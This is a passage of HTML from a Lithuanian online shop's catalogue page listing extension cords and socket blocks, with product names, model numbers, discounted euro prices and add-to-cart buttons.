      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/3-rozeciu-blokas-su-jungikliu-baltas-white-196657">3 rozečių blokas su jungikliu baltas (white)</a><br><span class="red"></span></div>
      <div class="description">3 rozečių blokas su jungikliu baltas (white)
..</div>
            <div class="price">
                <span class="price-old">4.80€</span>
        <span class="price-new">3.84€</span><br>
        <!-- <span class="price-old euro">16.57Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383590026');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/5-rozeciu-blokas-su-jungikliu-baltas-white-199231"><img src="https://signalocentras.lt/image/cache/data/17090140145 rozečių blokas su jungikliu baltas (white)-120x120.jpeg" title="5 rozečių blokas su jungikliu baltas (white)" alt="5 rozečių blokas su jungikliu baltas (white)" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/5-rozeciu-blokas-su-jungikliu-baltas-white-199231">199231</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/5-rozeciu-blokas-su-jungikliu-baltas-white-199231">5 rozečių blokas su jungikliu baltas (white)</a><br><span class="red"></span></div>
      <div class="description">5 rozečių blokas su jungikliu baltas (white)&nbsp;
..</div>
            <div class="price">
                <span class="price-old">5.80€</span>
        <span class="price-new">4.64€</span><br>
        <!-- <span class="price-old euro">20.03Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383591650');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/rozeciu-blokas-5-lizdai-su-izeminimu-baltas-white-emos-196655"><img src="https://signalocentras.lt/image/cache/data/16795492245 rozečių blokas baltas (white)-120x120.jpg" title="Rozečių blokas 5 lizdai su įžeminimu baltas (white) Emos" alt="Rozečių blokas 5 lizdai su įžeminimu baltas (white) Emos" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/rozeciu-blokas-5-lizdai-su-izeminimu-baltas-white-emos-196655">196655</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/rozeciu-blokas-5-lizdai-su-izeminimu-baltas-white-emos-196655">Rozečių blokas 5 lizdai su įžeminimu baltas (white) Emos</a><br><span class="red"></span></div>
      <div class="description">Rozečių blokas 5 lizdai su įžeminimu baltas (white) Emos
..</div>
            <div class="price">
                <span class="price-old">4.80€</span>
        <span class="price-new">3.84€</span><br>
        <!-- <span class="price-old euro">16.57Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383590025');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-kubas-220v-su-4-lizdais--2xusb-2.1a-su-izeminimu-1.4m-greenblue-gb118-196653"><img src="https://signalocentras.lt/image/cache/data/1739427272Tinklo ilgiklis (kubas) 220V su 4 lizdais + 2xUSB 2.1A su įžeminimu 1.4m GreenBlue GB118G-120x120.jpg" title="Tinklo ilgiklis (kubas) 220V su 4 lizdais + 2xUSB 2.1A su įžeminimu 1.4m GreenBlue GB118" alt="Tinklo ilgiklis (kubas) 220V su 4 lizdais + 2xUSB 2.1A su įžeminimu 1.4m GreenBlue GB118" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-kubas-220v-su-4-lizdais--2xusb-2.1a-su-izeminimu-1.4m-greenblue-gb118-196653">196653</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-kubas-220v-su-4-lizdais--2xusb-2.1a-su-izeminimu-1.4m-greenblue-gb118-196653">Tinklo ilgiklis (kubas) 220V su 4 lizdais + 2xUSB 2.1A su įžeminimu 1.4m GreenBlue GB118</a><br><span class="red"></span></div>
      <div class="description">Tinklo ilgiklis (kubas) 220V su 4 lizdais + 2xUSB 2.1A su įžeminimu 1.4m GreenBlue GB118

Rozetė „..</div>
            <div class="price">
                <span class="price-old">24.00€</span>
        <span class="price-new">19.20€</span><br>
        <!-- <span class="price-old euro">82.87Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383590029');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-kubas-220v-su-4-lizdais--2xusb-2.1a-su-izeminimu-1.4m-greenblue-gb118g-196205"><img src="https://signalocentras.lt/image/cache/data/1739426894Tinklo ilgiklis (kubas) 220V su 4 lizdais + 2xUSB 2.1A su įžeminimu 1.4m GreenBlue GB118G-120x120.jpg" title="Tinklo ilgiklis (kubas) 220V su 4 lizdais + 2xUSB 2.1A su įžeminimu 1.4m GreenBlue GB118G" alt="Tinklo ilgiklis (kubas) 220V su 4 lizdais + 2xUSB 2.1A su įžeminimu 1.4m GreenBlue GB118G" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-kubas-220v-su-4-lizdais--2xusb-2.1a-su-izeminimu-1.4m-greenblue-gb118g-196205">196205</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-kubas-220v-su-4-lizdais--2xusb-2.1a-su-izeminimu-1.4m-greenblue-gb118g-196205">Tinklo ilgiklis (kubas) 220V su 4 lizdais + 2xUSB 2.1A su įžeminimu 1.4m GreenBlue GB118G</a><br><span class="red"></span></div>
      <div class="description">Tinklo ilgiklis (kubas) 220V su 4 lizdais + 2xUSB 2.1A su įžeminimu 1.4m GreenBlue GB118G

Produkt..</div>
            <div class="price">
                <span class="price-old">25.00€</span>
        <span class="price-new">20.00€</span><br>
        <!-- <span class="price-old euro">86.32Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383581208');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-kubas-220v-su-5-lizdais-su-izeminimu-1.5m-baltas-white-powercube-196637"><img src="https://signalocentras.lt/image/cache/data/17322569328718444085751-120x120.jpg" title="Tinklo ilgiklis (kubas) 220V su 5 lizdais su įžeminimu 1.5m baltas (white) PowerCube" alt="Tinklo ilgiklis (kubas) 220V su 5 lizdais su įžeminimu 1.5m baltas (white) PowerCube" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-kubas-220v-su-5-lizdais-su-izeminimu-1.5m-baltas-white-powercube-196637">196637</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-kubas-220v-su-5-lizdais-su-izeminimu-1.5m-baltas-white-powercube-196637">Tinklo ilgiklis (kubas) 220V su 5 lizdais su įžeminimu 1.5m baltas (white) PowerCube</a><br><span class="red"></span></div>
      <div class="description">Tinklo ilgiklis (kubas) 220V su 5 lizdais su įžeminimu 1.5m baltas (white) PowerCube
..</div>
            <div class="price">
                <span class="price-old">25.00€</span>
        <span class="price-new">20.00€</span><br>
        <!-- <span class="price-old euro">86.32Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383587656');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-rite-220v-1-lizdas-su-izeminimu-50m-oranzinis-orange-emos-p19150-196659"><img src="https://signalocentras.lt/image/cache/data/1686637058Tinklo ilgiklis (ritė) 220V 1 lizdas su įžeminimu 50m oranžinis (orange) Emos -120x120.jpeg" title="Tinklo ilgiklis (ritė) 220V 1 lizdas su įžeminimu 50m oranžinis (orange) Emos " alt="Tinklo ilgiklis (ritė) 220V 1 lizdas su įžeminimu 50m oranžinis (orange) Emos " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-rite-220v-1-lizdas-su-izeminimu-50m-oranzinis-orange-emos-p19150-196659">196659</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-rite-220v-1-lizdas-su-izeminimu-50m-oranzinis-orange-emos-p19150-196659">Tinklo ilgiklis (ritė) 220V 1 lizdas su įžeminimu 50m oranžinis (orange) Emos </a><br><span class="red"></span></div>
      <div class="description">Tinklo ilgiklis (ritė) 220V 1 lizdas su įžeminimu 50m oranžinis (orange) Emos&nbsp;
..</div>
            <div class="price">
                <span class="price-old">89.00€</span>
        <span class="price-new">71.20€</span><br>
        <!-- <span class="price-old euro">307.30Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383590421');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-rite-220v-3-lizdai-su-izeminimu-su-saugikliu-2-x-usb-10m-zalias-green-cable-reel-196999"><img src="https://signalocentras.lt/image/cache/data/1729833329Tinklo ilgiklis (ritė) 220V 3 lizdai su įžeminimu 2 x USB 10m žalias (green) Cable Reel-120x120.jpg" title="Tinklo ilgiklis (ritė) 220V 3 lizdai su įžeminimu, termo saugikliu, 2 x USB 10m žalias (green) Cable Reel" alt="Tinklo ilgiklis (ritė) 220V 3 lizdai su įžeminimu, termo saugikliu, 2 x USB 10m žalias (green) Cable Reel" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-rite-220v-3-lizdai-su-izeminimu-su-saugikliu-2-x-usb-10m-zalias-green-cable-reel-196999">196999</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-rite-220v-3-lizdai-su-izeminimu-su-saugikliu-2-x-usb-10m-zalias-green-cable-reel-196999">Tinklo ilgiklis (ritė) 220V 3 lizdai su įžeminimu, termo saugikliu, 2 x USB 10m žalias (green) Cable Reel</a><br><span class="red">Laikinai nėra</span></div>
      <div class="description">Tinklo ilgiklis (ritė) 220V 3 lizdai su įžeminimu, termo saugikliu, 2 x USB 10m žalias (green) Cable..</div>
            <div class="price">
                <span class="price-old">45.00€</span>
        <span class="price-new">36.00€</span><br>
        <!-- <span class="price-old euro">155.38Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383587451');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-rite-220v-4-lizdai-su-izeminimu-20m-oranzinis-orange-emos-196656"><img src="https://signalocentras.lt/image/cache/data/1679549366Tinklo ilgiklis (ritė) 220V 4 lizdai su įžeminimu 20m oranžinis (orange) Emos-120x120.jpg" title="Tinklo ilgiklis (ritė) 220V 4 lizdai su įžeminimu 20m oranžinis (orange) Emos" alt="Tinklo ilgiklis (ritė) 220V 4 lizdai su įžeminimu 20m oranžinis (orange) Emos" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-rite-220v-4-lizdai-su-izeminimu-20m-oranzinis-orange-emos-196656">196656</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-rite-220v-4-lizdai-su-izeminimu-20m-oranzinis-orange-emos-196656">Tinklo ilgiklis (ritė) 220V 4 lizdai su įžeminimu 20m oranžinis (orange) Emos</a><br><span class="red"></span></div>
      <div class="description">Tinklo ilgiklis (ritė) 220V 4 lizdai su įžeminimu 20m oranžinis (orange) Emos
..</div>
            <div class="price">
                <span class="price-old">42.00€</span>
        <span class="price-new">33.60€</span><br>
        <!-- <span class="price-old euro">145.02Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383590027');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-10m-juodas-black-goobay-199227"><img src="https://signalocentras.lt/image/cache/data/1760622870f-120x120.jpg" title="Tinklo ilgiklis 220V 1 lizdas su įžeminimu 10m (3x1.5 mm²) juodas (black) Goobay" alt="Tinklo ilgiklis 220V 1 lizdas su įžeminimu 10m (3x1.5 mm²) juodas (black) Goobay" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-10m-juodas-black-goobay-199227">199227</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-10m-juodas-black-goobay-199227">Tinklo ilgiklis 220V 1 lizdas su įžeminimu 10m (3x1.5 mm²) juodas (black) Goobay</a><br><span class="red"></span></div>
      <div class="description">Tinklo ilgiklis 220V 1 lizdas su įžeminimu 10m (3x1.5 mm²) juodas (black) Goobay


	
		
			Para..</div>
            <div class="price">
                <span class="price-old">25.00€</span>
        <span class="price-new">20.00€</span><br>
        <!-- <span class="price-old euro">86.32Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383591091');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-10m-baltas-white-19691"><img src="https://signalocentras.lt/image/cache/data/1397723533KI-10M-500x500-120x120.jpg" title="Tinklo ilgiklis 220V 1 lizdas su įžeminimu 10m baltas (white)" alt="Tinklo ilgiklis 220V 1 lizdas su įžeminimu 10m baltas (white)" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-10m-baltas-white-19691">19691</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-10m-baltas-white-19691">Tinklo ilgiklis 220V 1 lizdas su įžeminimu 10m baltas (white)</a><br><span class="red"></span></div>
      <div class="description">Tinklo ilgiklis 220V 1 lizdas su įžeminimu 10m baltas (white)
..</div>
            <div class="price">
                <span class="price-old">19.50€</span>
        <span class="price-new">15.60€</span><br>
        <!-- <span class="price-old euro">67.33Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383565958');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-2m-3x1.5-mm²-juodas-black-goobay-9629727"><img src="https://signalocentras.lt/image/cache/data/1760962355f-120x120.jpg" title="Tinklo ilgiklis 220V 1 lizdas su įžeminimu 2m (3x1.5 mm²) juodas (black) Goobay" alt="Tinklo ilgiklis 220V 1 lizdas su įžeminimu 2m (3x1.5 mm²) juodas (black) Goobay" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-2m-3x1.5-mm²-juodas-black-goobay-9629727">9629727</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-2m-3x1.5-mm²-juodas-black-goobay-9629727">Tinklo ilgiklis 220V 1 lizdas su įžeminimu 2m (3x1.5 mm²) juodas (black) Goobay</a><br><span class="red"></span></div>
      <div class="description">Tinklo ilgiklis 220V 1 lizdas su įžeminimu 2m (3x1.5 mm²) juodas (black) Goobay


	
		
			Param..</div>
            <div class="price">
                <span class="price-old">8.00€</span>
        <span class="price-new">6.40€</span><br>
        <!-- <span class="price-old euro">27.62Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383587318');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-3m-3x1.5-mm²-juodas-black-goobay-199198"><img src="https://signalocentras.lt/image/cache/data/1760961734f-120x120.jpg" title="Tinklo ilgiklis 220V 1 lizdas su įžeminimu 3m (3x1.5 mm²) juodas (black) Goobay" alt="Tinklo ilgiklis 220V 1 lizdas su įžeminimu 3m (3x1.5 mm²) juodas (black) Goobay" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-3m-3x1.5-mm²-juodas-black-goobay-199198">199198</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-3m-3x1.5-mm²-juodas-black-goobay-199198">Tinklo ilgiklis 220V 1 lizdas su įžeminimu 3m (3x1.5 mm²) juodas (black) Goobay</a><br><span class="red"></span></div>
      <div class="description">Tinklo ilgiklis 220V 1 lizdas su įžeminimu 3m (3x1.5 mm²) juodas (black) Goobay

  
    Parametra..</div>
            <div class="price">
                <span class="price-old">11.00€</span>
        <span class="price-new">8.80€</span><br>
        <!-- <span class="price-old euro">37.98Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383585915');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-3m-baltas-white-19692"><img src="https://signalocentras.lt/image/cache/data/1397723570KI-10M-500x500-120x120.jpg" title="Tinklo ilgiklis 220V 1 lizdas su įžeminimu 3m baltas (white)" alt="Tinklo ilgiklis 220V 1 lizdas su įžeminimu 3m baltas (white)" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-3m-baltas-white-19692">19692</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-3m-baltas-white-19692">Tinklo ilgiklis 220V 1 lizdas su įžeminimu 3m baltas (white)</a><br><span class="red"></span></div>
      <div class="description">Tinklo ilgiklis 220V 1 lizdas su įžeminimu 3m baltas (white)
..</div>
            <div class="price">
                <span class="price-old">8.80€</span>
        <span class="price-new">7.04€</span><br>
        <!-- <span class="price-old euro">30.38Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383565959');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-5m-baltas-white-196021"><img src="https://signalocentras.lt/image/cache/data/1417005624a-120x120.jpg" title="Tinklo ilgiklis 220V 1 lizdas su įžeminimu 5m baltas (white)" alt="Tinklo ilgiklis 220V 1 lizdas su įžeminimu 5m baltas (white)" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-5m-baltas-white-196021">196021</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-5m-baltas-white-196021">Tinklo ilgiklis 220V 1 lizdas su įžeminimu 5m baltas (white)</a><br><span class="red"></span></div>
      <div class="description">Tinklo ilgiklis 220V 1 lizdas su įžeminimu 5m baltas (white)
..</div>
            <div class="price">
                <span class="price-old">13.00€</span>
        <span class="price-new">10.40€</span><br>
        <!-- <span class="price-old euro">44.89Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383568353');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-7m-baltas-196043"><img src="https://signalocentras.lt/image/cache/data/1437719859KI-10M-500x500-120x120.jpg" title="Tinklo ilgiklis 220V 1 lizdas su įžeminimu 7m baltas (white)" alt="Tinklo ilgiklis 220V 1 lizdas su įžeminimu 7m baltas (white)" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-7m-baltas-196043">196043</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-1-lizdas-su-izeminimu-7m-baltas-196043">Tinklo ilgiklis 220V 1 lizdas su įžeminimu 7m baltas (white)</a><br><span class="red"></span></div>
      <div class="description">Tinklo ilgiklis 220V 1 lizdas su įžeminimu 7m baltas&nbsp;(white)
..</div>
            <div class="price">
                <span class="price-old">17.00€</span>
        <span class="price-new">13.60€</span><br>
        <!-- <span class="price-old euro">58.70Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383570057');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-10-lizdu-su-izeminimu-su-jungikliu-1.4m-goobay--196998"><img src="https://signalocentras.lt/image/cache/data/1635509720Tinklo ilgiklis 220V 10 lizdų su įžeminimu, su jungikliu 1.4m Goobay-120x120.jpg" title="Tinklo ilgiklis 220V 10 lizdų su įžeminimu, su jungikliu 3m Nedis" alt="Tinklo ilgiklis 220V 10 lizdų su įžeminimu, su jungikliu 3m Nedis" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-10-lizdu-su-izeminimu-su-jungikliu-1.4m-goobay--196998">196998</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-10-lizdu-su-izeminimu-su-jungikliu-1.4m-goobay--196998">Tinklo ilgiklis 220V 10 lizdų su įžeminimu, su jungikliu 3m Nedis</a><br><span class="red"></span></div>
      <div class="description">Tinklo ilgiklis 220V 10 lizdų su įžeminimu, su jungikliu 3m Nedis
..</div>
            <div class="price">
                <span class="price-old">39.00€</span>
        <span class="price-new">31.20€</span><br>
        <!-- <span class="price-old euro">134.66Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383587450');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-3-lizdai-su-izeminimu-1.5m-baltas-white-196092"><img src="https://signalocentras.lt/image/cache/data/1479834652p0321-120x120.jpg" title="Tinklo ilgiklis 220V 3 lizdai su įžeminimu 1.5m baltas (white)" alt="Tinklo ilgiklis 220V 3 lizdai su įžeminimu 1.5m baltas (white)" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-3-lizdai-su-izeminimu-1.5m-baltas-white-196092">196092</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-3-lizdai-su-izeminimu-1.5m-baltas-white-196092">Tinklo ilgiklis 220V 3 lizdai su įžeminimu 1.5m baltas (white)</a><br><span class="red"></span></div>
      <div class="description">Tinklo ilgiklis 220V 3 lizdai su įžeminimu 1.5m baltas (white)


	Maitinimas
	250 V~/10 A maks...</div>
            <div class="price">
                <span class="price-old">5.50€</span>
        <span class="price-new">4.40€</span><br>
        <!-- <span class="price-old euro">18.99Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383573744');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-3-lizdai-su-izeminimu-2m-baltas-white-196095"><img src="https://signalocentras.lt/image/cache/data/1479834969p0322-120x120.jpg" title="Tinklo ilgiklis 220V 3 lizdai su įžeminimu 2m baltas (white)" alt="Tinklo ilgiklis 220V 3 lizdai su įžeminimu 2m baltas (white)" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-3-lizdai-su-izeminimu-2m-baltas-white-196095">196095</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/tinklo-ilgiklis-220v-3-lizdai-su-izeminimu-2m-baltas-white-196095">Tinklo ilgiklis 220V 3 lizdai su įžeminimu 2m baltas (white)</a><br><span class="red"></span></div>
      <div class="description">Tinklo ilgiklis 220V 3 lizdai su įžeminimu 2m baltas (white)
..</div>
            <div class="price">
                <span class="price-old">6.50€</span>
        <span class="price-new">5.20€</span><br>
        <!-- <span class="price-old euro">22.44Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383573747');" class="button" />
			
      </div>
